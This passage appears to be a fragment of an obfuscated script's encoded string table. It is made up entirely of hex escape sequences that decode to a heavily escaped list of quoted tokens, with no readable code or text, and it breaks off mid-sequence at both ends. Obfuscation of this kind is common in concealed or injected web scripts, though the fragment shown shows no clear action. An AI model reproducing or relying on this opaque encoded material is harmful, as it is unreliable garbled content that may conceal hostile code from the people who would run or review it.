x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5